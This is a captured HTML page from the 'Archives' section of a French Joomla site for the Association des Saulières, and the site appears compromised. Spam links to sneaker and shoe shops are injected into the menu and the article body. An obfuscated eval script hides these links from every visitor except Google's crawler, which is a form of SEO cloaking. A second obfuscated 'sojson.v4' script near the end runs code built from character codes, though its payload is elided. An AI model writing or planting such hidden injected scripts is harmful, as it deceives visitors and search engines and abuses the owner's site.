

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saulieres.net/archives
body_size: 5333
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-fr">
<head>
    <base href="http://saulieres.net/archives" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Archives</title>
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?c26815d4695274741371f6b75cf5dbf4" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?106cb02e8af7c2a8212ae7d94ba41632" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9525401238d0d667d311c417cd5d901a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?4de06be57570c6ecac3afcc673e57e44" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?f164ea24e8567d41a795089153b69cd9" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/v11_14_03_2015/css/template.responsive.css" media="all" type="text/css" />


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/v11_14_03_2015/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/v11_14_03_2015/script.js"></script>
    <script src="/templates/v11_14_03_2015/script.responsive.js"></script>
    <script src="/templates/v11_14_03_2015/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>

<div id="art-main">
    <div class="art-sheet clearfix">
<header class="art-header">
    <div class="art-shapes">
        
            </div>
<div class="art-slider art-slidecontainerheader" data-width="796" data-height="110">
    <div class="art-slider-inner">
<div class="art-slide-item art-slideheader0">


</div>
<div class="art-slide-item art-slideheader1">


</div>

    </div>
</div>
<div class="art-slidenavigator art-slidenavigatorheader" data-left="1" data-top="0">
<a href="#" class="art-slidenavigatoritem"></a><a href="#" class="art-slidenavigatoritem"></a>
</div>


<h1 class="art-headline">
    <a href="/">Association des Saulières</a>
</h1>





<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-464"><a href="/accueil">Accueil/News</a></li><li class="item-468 deeper parent"><a class="separator">l'Association </a><ul><li class="keys_words item-496"><a href="https://af.americanheritageschool.org/abdbaaHshop/nfl/chargers/chargers-rookie-ladd-mcconkey-theme-song-reacts">Chargers rookie WR Ladd McConkey reacts to hilarious new theme song
</a></li><li class="keys_words item-496"><a href="https://www.aal.edu.ar/ffebdgrshop/men/obuv/sandali/162299709-cholovichi-sandali-akvashuzi-crocs-swiftwater-wave-46-47-rozmir">Мужские сандалии аквашузы crocs swiftwater wave 46, Украина #162299709, Шлёпанцы сабо crocs размер м6w8 38-39 , 47 размер — цена 1750 грн в каталоге Сандалии ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words item-496"><a href="https://rvce.edu.in/bbfefMshop/2015/fn-spy/entertainment/channing-tatum-dances-in-nike-magic-mike-xxl-trailer-11249/">Nike Air Max 95 SD Sneaker
</a></li><li class="keys_words item-496"><a href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words item-496"><a href="https://www.gmar.com/bedbbfrshop/product/nike-dunk-low-spray-paint-swoosh-white-light-stone">GmarShops Marketplace - 100 , Nike Dunk Low (Spray Paint Swoosh/ White/ Light Stone/ Black) Men US 8 - cute mint green nike shoes girls sneakers sandals - 13 FD0661
</a></li><li class="keys_words item-496"><a href="/cdfigfshop">air jordan 4 thunder 2023</a></li><li class="keys_words item-496"><a href="/cdfjfxshop">air jordan 6 toro</a></li><li class="keys_words item-496"><a href="/cdfbbushop">air jordan 14 laney 487471 407 release date</a></li><li class="keys_words item-496"><a href="/cdfejvshop">air jordan 31 xxx1</a></li><li class="keys_words item-496"><a href="/cdfidsshop">air jordan 1 high reverse laney</a></li><li class="item-494"><a href="/l-association/presentation-de-l-association-des-saulieres">Présentation de l'Association des Saulières</a></li><li class="item-485"><a href="/l-association/les-buts">Les buts</a></li><li class="item-496"><a href="/l-association/une-date-memorable-les-20-ans-de-l-association">Une date mémorable : les 20 ans de l'Association</a></li><li class="item-473 deeper parent"><a href="/l-association/dossiers">Dossiers</a><ul><li class="item-474"><a href="/l-association/dossiers/cartographie-acoustique">Cartographie Acoustique</a></li><li class="item-486"><a href="/l-association/dossiers/dossier-dup">Dossier DUP</a></li></ul></li></ul></li><li class="item-469 deeper parent"><a class="separator">Site Naturel</a><ul><li class="item-495"><a href="/site-naturel/presentation-du-site">Présentation du Site</a></li><li class="item-497"><a href="/site-naturel/la-lpo-et-les-saulieres">La LPO et les Saulières</a></li><li class="item-487"><a href="/site-naturel/saulieres-et-biodiversite">Saulières et Biodiversité</a></li><li class="item-492"><a href="/site-naturel/scot-et-agenda-21">Scot et Agenda 21 </a></li></ul></li><li class="item-470 deeper parent"><a class="separator">Les maquis 1943</a><ul><li class="item-479"><a href="/les-maquis/le-chemin-de-memoire">Le Chemin de Mémoire</a></li><li class="item-489"><a href="/les-maquis/les-jalons-textes-de-g-beaubatie">Les Jalons : textes de G. Beaubatie</a></li><li class="item-491"><a href="/les-maquis/le-film-il-y-avait-la-foret-des-saulieres">Le Film : &quot;Il y avait la forêt des Saulières&quot;</a></li><li class="item-475"><a href="/les-maquis/extraits-video-de-temoignages">Extraits video de témoignages</a></li></ul></li><li class="item-471 current active"><a class=" active" href="/archives">Archives</a></li><li class="item-472"><a href="/contact">Contact</a></li></ul> 
    </nav>

                    
</header>
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix"><div id="system-message-container">
	</div>
</div></article><div class="item-page"><article class="art-post"><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon">Publié le mardi 23 décembre 2014 09:54</span></div><div class="art-postcontent clearfix"><div class="art-article"><p>L'accès à cette rubrique est réservée. Toute demande particulière peut être adressée par mail.</p><span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">buy footwear</a><a class="links_good_rands" href="https://www.pochta.uz/en/facmshop/product/nike-air-force-1-07-khaki-dark-green/">Nike Air Force 1 07 Khaki Dark Green Medium Olive /Black-Starfish</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script></div></div></article></div>


                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">
<p>Association des Saulières Copyright © 2015. All Rights Reserved.<br /></p>
</footer>

    </div>
</div>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='dc32c'></span></body>
</html>